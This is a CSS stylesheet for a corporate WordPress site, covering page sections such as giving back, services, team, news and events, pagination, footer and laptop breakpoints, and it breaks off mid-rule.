    box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
}

.giving-back-blurb-row .et_pb_blurb_content {
    max-width: 100%;
}

.giving-back-blurb-row .et_pb_blurb_content .et_pb_main_blurb_image {
    margin-bottom: 0;
    overflow: hidden;
}

.giving-back-blurb-row .et_pb_blurb_content .et_pb_blurb_description {
    max-width: 1048px;
    margin: auto;
    font-weight: 200;
    padding: 50px 0 70px;
}

.giving-back-blurb-row .et_pb_blurb_content .et_pb_module_header {
    position: absolute;
    top: 110px;
    left: 50%;
    transform: translateX(-50%);
    color: #fff;
    font-size: 30px;
    font-family: "Baskerville",Helvetica,Arial,sans-serif;
	font-weight: 600;
}

.giving-back-blurb-row .et_pb_blurb {
    margin-bottom: 0 !important;
}

.giving-back-blurb-row .et_pb_image_wrap img {
    -webkit-transition: transform 0.3s ease-out;
    -moz-transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}

.giving-back-blurb-row .et_pb_module:hover .et_pb_image_wrap img {
    transform: scale(1.1);
}

.twinpine-tabs {
    border: none;
}

.twinpine-tabs ul.et_pb_tabs_controls:after {
    border: none;
    display: none;
}

.twinpine-tabs ul.et_pb_tabs_controls {
    border: none;
    display: block;
    width: 100%;
    text-align: center;
    height: 1px !important;
    background-color: #464749;
    position: relative;
    max-width: 1099px;
    margin: 135px auto;
}

.twinpine-tabs ul.et_pb_tabs_controls li {
    float: none;
    display: inline-block;
/*     position: absolute; */
    background-color: transparent;
    width: 26px;
    height: 26px !important;
    border: none;
    top: 50%;
    transform: translateY(-80%);
    margin-right: 220px;
}

.twinpine-tabs ul.et_pb_tabs_controls li:last-child {
    margin-right: 0;
}

.twinpine-tabs ul.et_pb_tabs_controls li a {
    width: 26px;
    height: 26px;
    padding: 0;
    overflow: hidden;
    display: block;
    background-color: #22335E;
    color: #22335E;
    border-radius: 50%;
	margin: auto;
}

.twinpine-tabs ul.et_pb_tabs_controls li.et_pb_tab_active {
    width: 34px;
    height: 34px !important;
	transform: translateY(-39%);
}

.twinpine-tabs ul.et_pb_tabs_controls li.et_pb_tab_active a {
    background-color: #fff;
    color: #fff !important;
    border: 2px solid #22335E;
    width: 34px;
    height: 34px;
	top: -3px;
    position: relative;
}

/* .twinpine-tabs ul.et_pb_tabs_controls li.et_pb_tab_0 {
    left: 12.5%;
}

.twinpine-tabs ul.et_pb_tabs_controls li.et_pb_tab_3 {
    right: 12.5%;
}

.twinpine-tabs ul.et_pb_tabs_controls li.et_pb_tab_2 {
    right: 35%;
}

.twinpine-tabs ul.et_pb_tabs_controls li.et_pb_tab_1 {
    left: 35%;
} */

.twinpine-tabs ul.et_pb_tabs_controls li span {
    position: absolute;
    width: 181px;
    font-size: 30px;
    top: -50px;
    left: 50%;
    transform: translateX(-50%);
    font-family: "Baskerville", Helvetica, Arial, sans-serif;
}

.twinpine-tabs .et_pb_all_tabs {
    background-color: transparent;
}

.twinpine-tabs .et_pb_all_tabs .et_pb_tab {
    padding: 0;
}

.twinpine-csrs {
    display: flex;
    flex-wrap: wrap;
}

.twinpine-tabs .twinpine-csrs .csr:last-child {
	margin-bottom: 0 !important;
}

@media (min-width: 981px) {
	.twinpine-tabs .twinpine-csrs .csr {
		width: 47%;
		float: left;
		margin-right: 6%;
		margin-bottom: 6% !important;
	}

	.twinpine-tabs .twinpine-csrs .csr:nth-child(2n) {
		margin-right: 0;
	}

	.twinpine-tabs .twinpine-csrs .csr:nth-child(2n+1) {
		clear: both;
	}
	
	.twinpine-tabs .twinpine-csrs .csr:last-child, .twinpine-tabs .twinpine-csrs .csr:nth-last-child(2) {
		margin-bottom: 0 !important;
	}
	
	.giving-back-blurb-row .et_pb_blurb_content .et_pb_blurb_description p {
		display: block !important;
	}
}

/* Giving Back - Single Page */

.breadcrumbs {
    padding: 0 !important;
}

.breadcrumbs .et_pb_module {
    margin: 0 !important;
    display: inline-block;
    font-size: 16px;
    font-family: "Baskerville",Helvetica,Arial,sans-serif;
}

.breadcrumbs .et_pb_column {
    text-align: center;
}

.csr-single-page-content {
	padding-top: 0 !important;
}

.csr-single-page-content .et_pb_row {
	padding: 0 !important;
    max-width: 1328px !important;
    -webkit-box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
    -moz-box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
    box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
}

.csr-single-page-content .et_pb_module.et_pb_text {
    padding: 60px 0;
    max-width: 1054px;
    margin: auto;
    font-weight: 300;
}

.csr-single-page-content .et_pb_module.et_pb_text ul.et_post_gallery li {
    margin-bottom: 20px !important;
    width: 49% !important;
    margin-right: 2% !important;
}

.csr-single-page-content .et_pb_module.et_pb_text ul.et_post_gallery li:nth-child(2n) {
    margin-right: 0 !important;
}

.csr-single-page-content .et_pb_module.et_pb_text ul.et_post_gallery li img {
    width: 100%;
}

.csr-single-page-content .et_pb_title_container {
    bottom: -140px;
    font-family: "Baskerville",Helvetica,Arial,sans-serif;
}

@media (max-width: 980px) and (min-width: 768px){
    .csr-single-page-content .et_pb_title_container {
        bottom: -70px;
    }
}

.csr-single-page-content .et_pb_title_container h1.entry-title {
    font-size: 40px !important;
    max-width: 640px;
}

.csr-single-page-content .et_pb_title_container span.published {
    font-style: italic;
}

.csr-single-page-content .et_pb_module.et_pb_post_title:before {
    content: "";
    width: 100%;
    height: 100%;
    background-color: #000;
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0.6;
}

.single-csr .csr {
    padding-bottom: 0 !important;
    margin-bottom: 0 !important;
    border: none !important;
}

@media(max-width: 1600px) {
	.csr-single-page-content .et_pb_module.et_pb_text {
		padding: 60px 50px;
	}
}

/*** SERVICES PAGE ***/
#tos-sec {
    padding-top: 3.7%;
	padding-bottom: 0;
}

#tos-sec .et_pb_row {
    max-width: 1328px;
    width: 100%;
}

#tos-sec .tos-col {
    padding: 0;
    -webkit-box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
    -moz-box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
    box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
    border: none;
}

#tos-sec .tos-col .et_pb_image {
    margin-bottom: 0;
}

#tos-sec .tos-col  .tosTitle {
    position: absolute;
    padding: 0;
    margin: 0;
    width: 100%;
    top: 100px;
}

#tos-sec .tos-col  .tosTitle {
    position: absolute;
    padding: 0;
    margin: 0;
    width: 100%;
    top: 100px;
}

#tos-sec .tos-col .tosTitle h3 {
    text-align: center;
    font: 300 30px/1.3em "Baskerville", Helvetica, Arial, sans-serif;
    color: #fff;
}

#tos-sec .tos-col .tosContent{
    background: #F7F7F7;
    padding: 56px 0 81px 0;
}

#tos-sec .tos-col .tosContent p {
    text-align: center;
    color: #464749;
    max-width: 1048px;
    margin: 0 auto;
}

#transac-highlights .et_pb_row {
    max-width: 1078px;
    padding-top: 0;
}

#transac-highlights .et_pb_row p {
    text-align: center;
}
/*** SERVICES PAGE - END ***/

/*** PEOPLE ***/

#team-testimonials .et_pb_testimonial .et_pb_testimonial_content {
	font: 300 italic 20px/28px 'Gotham', Helvetica, Arial, sans-serif;
}

#team-testimonials .et_pb_testimonial {
	margin: 0 100px !important;
}

#team-testimonials .et_pb_testimonial .et_pb_testimonial_content {
	padding-left: 0;
}

#teammembers-sec .et_pb_team_member .et_pb_module_header {
	font-weight: 600;
	line-height: 39px;
}

#teammembers-sec .et_pb_team_member .et_pb_member_position {
	color: #464749;
}

#teammembers-sec .et_pb_team_member_image img {
    -webkit-transition: transform 0.3s ease-out;
    -moz-transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}

#teammembers-sec .et_pb_team_member_image:hover img {
    transform: scale(1.1);
}

#teammembers-sec .et_pb_team_member_image {
    overflow: hidden;
}

#team-testimonials .et_pb_testimonial .et_pb_testimonial_author,
#team-testimonials .et_pb_testimonial_meta {
    margin-left: 150px;
}

#team-testimonials .et_pb_testimonial .et_pb_testimonial_content p {
    font-size: 28px;
    line-height: 41px;
}

#team-testimonials .et_pb_column:before {
    content: "";
    background: url(https://twinpinegroup.com/wp-content/uploads/2020/12/quotation-mark.png) no-repeat center;
    background-size: contain;
    width: 200px;
    height: 150px;
    position: absolute;
    top: -76px;
	left: 60px;
    z-index: -1;
}

#team-testimonials .et_pb_testimonial .et_pb_testimonial_portrait {
    left: 0;
}

/*** PEOPLE - END ***/

/*** NEWS AND EVENTS PAGE ***/

#news-and-events-page-banner,
#news-and-events-page-banner section{
	max-width: none !important;
	width: 100% !important;
}

#news-events-sec {
    background: #fff !important;
    padding-bottom: 0;
}

#news-events-sec .achievement-highlight-content {
    background: #F7F7F7;
    padding: 104px;
}

#news-events-sec .achievement-highlight-contents {
    max-width: 1328px !important;
}

#news-events-sec .achievement-highlight-years:before {
    width: 50%;
    left: 25%;
}

#news-events-sec .et_pb_ajax_pagination_container {
    display: flex;
    flex-wrap: wrap;
}

#news-events-sec .et_pb_ajax_pagination_container div:last-child {
    width: 100%;
}

#news-events-sec article {
    float: left;
    width: 47.5%;
    margin-right: 5%;
    padding-bottom: 50px;
    border-bottom: 1px solid #707070;
}

#news-events-sec article img {
    -webkit-transition: transform 0.3s ease-out;
    -moz-transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}

#news-events-sec article:hover img {
    transform: scale(1.1);
}

#news-events-sec article h2.entry-title {
    font: 600 30px/1.3333333333333333em "Baskerville", Helvetica, Arial, sans-serif;
    line-height: 34px;
}

#news-events-sec article:last-child {
    margin-right: 0 !important;
}

#news-events-sec article h2.entry-title a {
    font-size: 26px;
    color: #31477C;
    margin-bottom: 14px;
    line-height: 40px;
}

#news-events-sec p.post-meta {
    margin-bottom: 43px !important;
}

#news-events-sec p.post-meta .published {
    color: #464749;
    font-size: 16px;
    font: 400 16px/1.375em "Baskerville", Helvetica, Arial, sans-serif;
    font-style: italic;
}

#news-events-sec .post-content {
    text-align: right;
	display: none;
}

#news-events-sec .post-content a.more-link {
    display: inline-block;
    background: transparent;
    color: #3D548E;
    font-size: 12px;
    line-height: 16px;
    text-transform: uppercase;
    font-weight: bold;
    padding: 12px 15px;
    border: 1px solid #464749;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    font-family: "Baskerville",Helvetica,Arial,sans-serif;
	font-weight: 600;
}

#news-events-sec .post-content a.more-link:hover {
    background: #3D548E;
    color: #fff;
    border: 1px solid #3D548E
}

#news-events-sec article:nth-child(2n+2) {
    margin-right: 0 !important;
    width: 47%;
}

#news-events-sec .twinpine-events {
	display: flex;
	flex-wrap: wrap;
}

#news-events-sec .twinpine-events .event {
    width: 47.5%;
    margin-right: 5%;
    margin-bottom: 50px;
    padding-bottom: 50px;
    border-bottom: 1px solid #707070;
    display: inline-flex;
    flex-direction: column;
}

#news-events-sec .twinpine-events .event:nth-child(2n+2) {
    margin-right: 0 !important;
    width: 47.5%;
}

#news-events-sec .twinpine-events .event:last-child {
    margin-right: 0 !important;
}

#news-events-sec .twinpine-events .event .featured-image {
    margin-bottom: 40px;
}

#news-events-sec .twinpine-events .event .initialDetails h3 {
    color: #31477C;
    font: 600 30px/1.3333333333333333em "Baskerville", Helvetica, Arial, sans-serif;
    padding-bottom: 5px;
}

#news-events-sec .twinpine-events .event .initialDetails .event-excerpt p {
    color: #31477C;
    line-height: 24px;
    font: 600 18px/1.3333333333333333em "Baskerville", Helvetica, Arial, sans-serif;
}

#news-events-sec .twinpine-events .event .initialDetails .event-date p {
    color: #464749;
    margin-bottom: 20px;
    margin-top: 15px;
    font: 400 16px/1.375em "Baskerville", Helvetica, Arial, sans-serif;
    font-style: italic;
}

#news-events-sec .twinpine-events .event .secondaryDetails ul {
    padding-left: 0;
}

#news-events-sec .twinpine-events .event .secondaryDetails ul li {
    list-style: none;
    color: #000000;
    font: 300 16px/1.5 "Avenir", Helvetica, Arial, sans-serif;
}

#news-events-sec .twinpine-events .event .secondaryDetails ul li span {
    font-weight: 500;
}

#news-events-sec .twinpine-events .event .btn-container {
    text-align: right;
    display: none !important;
}

#news-events-sec .twinpine-events .event .btn-container a {
    display: inline-block;
    background: #ffffff;
    color: #3D548E;
    font-size: 12px;
    line-height: 16px;
    text-transform: uppercase;
    font-weight: bold;
    padding: 12px 15px;
    border: 1px solid #464749;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

#news-events-sec .twinpine-events .event .btn-container a:hover {
    background: #3D548E;
    color: #fff;
    border: 1px solid #3D548E
}

#news-events-sec article a.entry-featured-image-url {
    height: 400px;
    overflow: hidden;
	transition: transform 0.3s ease-out;
}

.mfp-iframe-holder .mfp-content {
    max-width: 1328px;
    height: 1661px;
}

.mfp-iframe-scaler iframe {
    background: transparent;
    box-shadow: none;
}

.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
    top: -75px;
    font-size: 75px;
    color: #fff;
    opacity: 1;
}

.mfp-fade.mfp-bg.mfp-ready {
    opacity: .57;
}
.mfp-iframe-holder {
    padding-top: 180px;
}

.mfp-content .mfp-iframe img {
	width: 100% !important;
}

#events-sec .twinpine-events .event {
    display: none;
}

#events-sec .twinpine-events .event:nth-child(1), #events-sec .twinpine-events .event:nth-child(2), #events-sec .twinpine-events .event:nth-child(3) {
    display: block;
}

#events-sec .twinpine-events .event:nth-child(3) {
    margin-right: 0;
}
/*** NEWS AND EVENTS PAGE - END ***/

/*** PAGE NAVIGATION ***/
.wp-pagenavi {
    border: none;
    text-align: center;
}

.wp-pagenavi a, .wp-pagenavi span {
    display: inline-block;
    text-align: center;
    color: transparent;
    font-size: 0 !important;
    font-weight: bold !important;
    margin: 0 8px;
    border-radius: 0;
    width: 41px !important;
    height: 5px !important;
    background: #E0E0E0;
    opacity: 1;
    margin-right: 35px;
}

.wp-pagenavi .nextpostslink, .wp-pagenavi .previouspostslink {
    color: #fff !important;
    font-weight: normal !important;
}

.wp-pagenavi span.current {
    color: #31477C !important;
    background: #31477C;
    height: 7px !important;
    width: 88px !important;
    line-height: 32px;
}

.wp-pagenavi a:hover {
    opacity: .7;
}
/*** PAGE NAVIGATION - END ***/

.slick-prev.slick-arrow:before {
    content: "";
    background: url(https://twinpinegroup.com/wp-content/uploads/2020/12/thin-arrow.png) no-repeat center;
    background-size: contain;
    width: 39px;
    height: 30px;
	margin-top: -90px;
}

.slick-next.slick-arrow:before {
    content: "";
    background: url(https://twinpinegroup.com/wp-content/uploads/2020/12/thin-arrow.png) no-repeat center;
    background-size: contain;
    width: 39px;
    height: 30px;
    transform: rotateY(-180deg) translate(19px, -15px);
	margin-top: -90px;
}

@media (max-width: 1700px) {
	#team-testimonials .et_pb_testimonial .et_pb_testimonial_portrait {
		left: -50px;
	}
}

@media (max-width: 1600px) {
/*** footer and header ***/

	#footer-widgets #menu-footer-menu .menu-item a {
		font-size: 13px;
		line-height: 17px;
	}

	#footer-widgets .footer-widget:first-child {
		width: 21.2%;
		height: 46px;
	}

	#footer-widgets .footer-widget:first-child img {
		max-width: 52% !important;
	}

	#footer-widgets .footer-widget:nth-child(2) {
		width: 60%;
		margin-right: 2%;
	}

	#main-footer .container {
		max-width: 1200px;
	}

	#footer-widgets #menu-footer-menu .menu-item {
		margin-right: 37px;
		padding-left: 0;
		list-style: none;
	}

	.menu-footer-menu-container {
		text-align: left;
		top: 0;
	}

	#footer-widgets .footer-widget li:before {
		display: none;
	}

	#footer-widgets .footer-widget:nth-child(3) {
		width: 10.8%;
		float: right;
	}

	#twp-footer-icons > div {
		float: left;
	}

	.twp-footer-icon-linkedin a:before {
		font-size: 12px;
	}

	.twp-footer-icon-mail a:before {
		width: 15px;
		height: 11px;
		background-size: 15px 11px;
		top: 4px;
	}

	.twp-footer-icon-linkedin:after {
		display: none;
	}

	#footer-info {
		font-size: 12px;
		line-height: 20px;
		padding-bottom: 7px;
		top: 0;
	}

	#footer-widgets {
		padding-top: 24px;
	}

}


/***  LAPTOP STYLES (1440px) ***/
@media (max-width: 1440px) {
	
	/*** about us page ***/
    #about-twin-pine-banner .et_pb_slide .et_pb_slide_title {
        font-size: 40px;
        line-height: 69px;
    }

    #about-twin-pine-banner .et_pb_slide .et_pb_slide_content p strong {
        font-size: 22px;
        line-height: 29px;
        letter-spacing: 0;
    }

    #about-twin-pine-banner .et_pb_slide .et_pb_slide_content {
        max-width: 758px;
    }

    #about-twin-pine-banner .et_pb_slide .et_pb_slide_content p {
        font-size: 16px !important;
        line-height: 23px !important;
    }

    #home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content p:nth-child(2) {
        padding-bottom: 0;
        margin-bottom: 0;
    }

    #home-slider .et-pb-controllers .et-pb-active-control {
        height: 6px;
        width: 61px;
    }

    #home-slider .et-pb-controllers a {
        height: 4px;
        width: 29px;
        margin-right: 20px;
    }

    #about-twin-pine-banner .et_pb_slide_description {
        padding: 190px 8% 142px;
    }

    #about-3-columns-boxes p {
        font-size: 18px;
        line-height: 25px;
    }

    #about-3-columns-boxes h2 {
        font-size: 25px;
    }

    #about-3-columns-boxes .et_pb_column:first-child {
/*         padding: 55px 50px 56px 58px; */
		padding: 55px 74px 84px 68px;
    }

    #about-3-columns-boxes .et_pb_column:nth-child(2) {
        padding: 55px 74px 84px 68px;
    }

    #about-3-columns-boxes .et_pb_column:nth-child(3) {
/*         padding: 55px 99px 103px 51px; */
		padding: 55px 74px 84px 68px;
    }

    #mission-and-vision-section h2 {
        font-size: 40px;
        line-height: 55px;
    }

    #mission-and-vision-section p {
        font-size: 18px;
        line-height: 25px;
    }

    #mission-and-vision-section .et_pb_text {
    }

    #mission-and-vision-section .et_pb_row {
        max-width: 1148px;
        margin-bottom: 32px;
    }

    #mission-and-vision-section .et_pb_row .et_pb_image_wrap {
        height: 372px;
        overflow: hidden;
        width: 100%;
    }

    #mission-and-vision-section .et_pb_row .et_pb_image_wrap img {
        top: -22px;
        width: 100%;
    }

    #our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb_content h4.et_pb_module_header {
        font-size: 18px;
        line-height: 25px;
    }

    #our-values .et_pb_row:last-child .et_pb_column:first-child {
        padding: 0;
/*         width: 33.4%; */
    }

    #our-values .et_pb_row:last-child .et_pb_column {
        padding: 0;
    }

    #our-values .et_pb_row:last-child .et_pb_column:last-child {
        padding: 0;
/*         width: 22.3%; */
    }

    #about-us-milestones h2 {
        font-size: 40px;
        line-height: 55px;
    }

    .milestone-date h3 {
        font-size: 35px;
        line-height: 27px;
    }

    .milestone-date p {
        font-size: 21px;
        line-height: 27px;
    }

    .milestone-description h4 {
        font-size: 20px;
        line-height: 25px;
    }

    .milestone-description p {
        font-size: 14px;
        line-height: 23px;
    }
	
	.milestone-row:after {
		width: 14px;
		height: 14px;
		margin-left: -6px;
		margin-top: -6px;
	}

    #awards-fullwidth-slider, #awards-fullwidth-slider .et_pb_slider,
	#awards-fullwidth-slider .et_pb_slides,
	#awards-fullwidth-slider .et_pb_slide,
	#awards-fullwidth-slider .et_pb_slide .et_pb_container {
        height: 700px;
    }

    #achievement-highlight h2 {
        font-size: 40px;
        line-height: 55px;
    }

    .achievement-highlight-year p {
        font-size: 16px;
        line-height: 22px;
    }

    .achievement-highlight-content h4 {
        font-size: 25px;
		margin-bottom: 0;
    }

    .achievement-highlight-content li {
        font-size: 16px;
        line-height: 25px;
    }

    .achievement-highlight-content.active-content {
        padding: 39px 77px;
    }

    .achievement-highlight-years:before {
        width: 74%;
        left: 13%;
    }

    .achievement-highlight-contents {
        max-width: 953px !important;
		margin-top: 70px;
    }

    .achievement-highlight-year {
        margin-right: 98px;
    }
	
	.achievement-highlight-year:after {
		width: 15px;
		height: 15px;
		margin-left: -8px;
		bottom: -37px;
	}

    .wpcf7-form label {
        font-size: 16px;
        line-height: 22px;
    }

    #contactUs-sec .et_pb_row {
        max-width: 797px;
    }

    #contactUs-sec .et_pb_row .et_pb_module:last-child {
        padding: 35px 156px;
    }

    .form-row input.text, .form-row input.title, .form-row input[type=email], 
	.form-row input[type=password], .form-row input[type=tel], .form-row input[type=text],
	.form-row select, .form-row textarea, .form-row input[type=date], .form-row input[type=file] {
        font-size: 16px;
        padding: 5px;
    }

    .form-row .form-col {
        margin-bottom: 18px;
    }

    #contactUs-sec {
        padding-top: 107px;
        padding-bottom: 75px;
    }

    #contactUs-sec .et_pb_row .et_pb_module:first-child {
        margin-bottom: 40px;
    }
	
	/*** our services page ***/
	#about-testimonial-section .et_pb_testimonial_content p {
        font-size: 20px;
        line-height: 28px;
        max-width: 855px;
        left: 0;
        padding-bottom: 0;
    }

    #about-testimonial-section .et_pb_testimonial_content:before {
        width: 124px;
        height: 70px;
        background-size: 124px 70px;
        top: -56px;
        left: -46px;
    }

    #about-testimonial-section .et_pb_testimonial_author {
        margin-left: 124px;
    }

    #about-testimonial-section .et_pb_testimonial_portrait {
        width: 99px !important;
        height: 99px !important;
        margin-top: 129px;
    }

    #about-testimonial-section .et_pb_testimonial_meta {
        padding-bottom: 0 !important;
        margin-left: 80px;
    }

    #about-testimonial-section .et_pb_testimonial {
        max-width: 885px;
        margin: 0 auto !important;
        margin-left: auto !important;
    }

    .section-header h1 {
        font-size: 40px;
    }

    #tos-sec .et_pb_row {
        max-width: 1149px !important;
    }
	
	#tos-sec .et_pb_row:first-child {
		padding-bottom: 0;
	}

    #tos-sec .tos-col .tosContent p {
        font-size: 18px;
        line-height: 25px;
        max-width: 958px;
    }

    #tos-sec .tos-col .tosContent {
        padding: 40px 90px;
    }

    #tos-sec .tos-col .tosTitle h3 {
        font-size: 25px;
        line-height: 39px;
    }
	
	.giving-back-blurb-row .et_pb_blurb_content .et_pb_main_blurb_image img {
		object-fit: cover;
		height: 180px;
	}

    #transac-highlights .et_pb_row p {
        font-size: 18px;
        line-height: 25px;
        color: #464749;
    }

    #transac-highlights .et_pb_row {
        max-width: 925px;
    }

    #our-services-fullwidth-slider .et_pb_slide_title {
        font-size: 20px;
    }

    #our-services-fullwidth-slider .et_pb_slide_content {
        font-size: 18px;
        line-height: 25px;
        margin-bottom: 49px;
    }

    #our-services-fullwidth-slider .et_pb_slide_description {
        max-width: 1150px;
        padding: 0 98px;
        margin: 0 auto;
    }

    #our-services-fullwidth-slider .et-pb-arrow-prev {
        left: -1px;
    }

    #our-services-fullwidth-slider .et-pb-arrow-next {
        right: -1px;
    }

    .et-pb-arrow-prev:before, 
    .et-pb-arrow-next:before {
        font-size: 78px;
    }

    #our-services-fullwidth-slider .et_pb_slide_description img:first-child {
        width: 48%;
        display: inline-block;
    }

    #our-services-fullwidth-slider .et_pb_slide_description img:last-child {
        width: 48%;
        display: inline-block;
        margin-right: 0 !important;
    }

    #our-services-fullwidth-slider .et-pb-controllers .et-pb-active-control {
        background: #fff;
    }

    #our-services-fullwidth-slider .et-pb-controllers a {
        background: #79839A;
    }
	
	/*** news and events page ***/
	#news-events-sec .achievement-highlight-contents {
		max-width: 1149px !important;
		width: 100%;
	}

	#news-events-sec .achievement-highlight-content {
		padding: 84px 98px;
	}

	#news-events-sec article a.entry-featured-image-url {
		height: 274px;
		margin-bottom: 20px;
	}

	#news-events-sec article {
		margin-right: 3%;
		padding-bottom: 30px;
	}

	#news-events-sec article h2.entry-title a {
		font-size: 20px;
	}

	#news-events-sec p.post-meta .published {
		font-size: 14px;
	}

	#news-events-sec p.post-meta {
		margin-bottom: 20px !important;
	}

	#news-events-sec article h2.entry-title {
		padding-bottom: 0;
	}

	#news-events-sec .achievement-highlight-year p {
		font-size: 20px;
	}

	#news-events-sec .achievement-highlight-years:before {
		width: 30%;
		left: 35%;
	}

	.mfp-iframe-holder .mfp-content {
		max-width: 952px;
		height: 1199px;
	}
	
	#news-events-sec .twinpine-events .event .initialDetails h3 {
		font-size: 20px;
		line-height: 20px;
	}

	#news-events-sec .twinpine-events .event .initialDetails .event-excerpt p{
		font-size: 16px;
		line-height: 20px;
	}

	#news-events-sec .twinpine-events .event .secondaryDetails ul li {
		font-size: 14px;
		line-height: 23px;
		margin-bottom: 0;
	}

	#news-events-sec .twinpine-events .event .featured-image {
		margin-bottom: 27px;
	}

	#news-events-sec .twinpine-events .event .featured-image .et_pb_image_wrap {
		height: 274px;
		overflow: hidden;
	}
	/*** contact us page ***/
	#contact-form-section {
		padding: 80px 0 78px;
	}

	#contact-form-section .et_pb_row {
		padding: 25px 30px 0px;
	}

	#contact-form-section {
		padding: 80px 0 88px;
	}

	#contact-form-section .forminator-custom-form label.forminator-label {
		font-size: 16px;
		line-height: 22px;
	}

	.forminator-custom-form input[type=text], 
	.forminator-custom-form input[type=email], 
	.forminator-custom-form textarea {
		font-size: 16px;
		padding: 12px;
	}

	#contact-details .et_pb_row:before {
		height: 316px;
		top: 0;
		transform: translate(-50%, 0);
	}

	#contact-details .et_pb_blurb .et_pb_blurb_content .et_pb_module_header {
		font-size: 25px;
	}

	#contact-details .et_pb_blurb .et_pb_blurb_content .et_pb_blurb_description {
		font-size: 14px;
		line-height: 27px;
	}

	#contact-details .et_pb_blurb .et_pb_blurb_content {
		max-width: 288px;
	}

	#contact-details {
		padding: 0 0 110px!important;
	}

	#contact-details .et_pb_row {
		padding: 20px 0 20px;
	}

	.page-id-172 .et_pb_section .et_pb_map {
		height: 575px !important;
	}
	
	/*** giving back page***/
	.giving-back-desc-row {
		max-width: 820px !important;
		padding-top: 2px;
	}

	.giving-back-desc-row .et_pb_text_inner p {
		font-size: 18px;
		line-height: 25px;
	}

	.giving-back-blurb-row {
		max-width: 954px !important;
		padding-bottom: 33px;
	}

	.giving-back-blurb-row .et_pb_blurb_content .et_pb_module_header {
		top: 77px;
		font-size: 25px;
	}

	.giving-back-blurb-row .et_pb_blurb_content .et_pb_blurb_description p {
		font-size: 18px;
		line-height: 25px;
	}

	.giving-back-blurb-row .et_pb_blurb_content .et_pb_blurb_description {
		padding: 39px 80px 68px;
	}

	#givingback-tabssec .et_pb_image .et_pb_image_wrap img {
		max-width: 55%;
	}

	#givingback-tabssec .et_pb_row {
		padding-top: 0;
		padding-bottom: 4%;
		max-width: 952px;
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li span {
		font-size: 16px;
		top: -40px;
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li a {
		width: 17px;
		height: 17px;
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li.et_pb_tab_active a {
		width: 22px;
		height: 22px;
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li {
		transform: translateY(-40%);
		margin-right: 130px;
	}
	
	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li:last-child {
		margin-right: 0;
	}
	
	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li.et_pb_tab_active {
		transform: translateY(-25%);
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls {
		margin: 126px auto;
		max-width: 563px;
	}

	.twinpine-tabs .twinpine-csrs .csr {
		margin-right: 3%;
		width: 48.5%;
		padding-bottom: 25px;
	}

	.twinpine-tabs .twinpine-csrs .csr:nth-child(2n+2) {
		margin-right: 0 !important;
	}

	.csr .initialDetails h3 {
		font-size: 20px;
		line-height: 25px;
	}

	.csr .csr-date p {
		font-size: 14px;
		padding-bottom: 20px !important;
	}

	.csr .csr-excerpt p {
		font-size: 16px;
		line-height: 23px;
	}

	.csr .btn-container a,
	.tos-sec-services-button {
		padding: 9px 15px;
	}
	
	/*** home page ***/
	.home #home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content p {
		font-size: 20px;
		line-height: 28px;
		padding-top: 156px;
	}

	.home #home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content p:before {
		width: 178px;
		height: 128px;
		background-size: 178px 128px;
	}

	#home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content {
		max-width: 560px;
		margin-bottom: 38px;
	}

	.home #home-slider .et_pb_button {
		margin-top: 0;
		font-size: 14px !important;
		line-height: 19px !important;
		padding: 8px 20px !important;
	}

	.home #home-slider .et_pb_slide_description {
		padding-bottom: 14%;
		padding-top: 15%;
	}

	.home #home-slider .et_pb_slider .et_pb_container {
		height: 700px !important;
	}

	#home-slider .et-pb-controllers {
		bottom: 20px;
	}

	#stats-section .et_pb_row .et_pb_column p {
		font-size: 16px;
		line-height: 25px;
	}

	#stats-section .et_pb_row .et_pb_column h2 {
		font-size: 55px;
		line-height: 77px;
	}

	#stats-section .et_pb_row .et_pb_button {
		font-size: 14px !important;
		line-height: 19px !important;
		padding: 8px 20px !important;
	}

	#stats-section .et_pb_row .et_pb_column:hover a.et_pb_button {
		display: inline-block;
	}

	#stats-section .et_pb_row .et_pb_button {
		display: none;
	}

	#stats-section .et_pb_row .et_pb_column {
		padding: 36px 63px ;
	}

	#stats-section .et_pb_row .et_pb_column:before {
		width: calc(100% - 30px);
		height: calc(100% - 30px);
		left: 13px;
		top: 13px;
	}

	#twinpine-group {
		padding-top: 91px;
	}

	#twinpine-group .et_pb_row:first-child .et_pb_module h2 {
		font-size: 25px;
		line-height: 49px;
	}

	#twinpine-group .et_pb_row:last-child .et_pb_column:first-child p {
		font-size: 20px;
		line-height: 28px;
	}

	#twinpine-group .et_pb_row:first-child .et_pb_module {
		max-width: 661px;
		margin-left: 302px;
	}

	#twinpine-group .et_pb_row:first-child .et_pb_module .et_pb_text_inner {
		padding: 28px 70px 65px;
	}

	#twinpine-group .et_pb_row:last-child {
		max-width: 1149px !important;
		width: 100%;
	}

	#twinpine-group .et_pb_row:last-child .et_pb_column:first-child {
		width: 57.5%;
		top: 150px;
		padding: 62px 75px;
	}

	#twinpine-group .et_pb_row:first-child {
		max-width: 1149px !important;
		width: 100%;
	}

	#twinpine-group .et_pb_row:last-child .et_pb_column:last-child {
		width: 49%;
		margin-left: 584px;
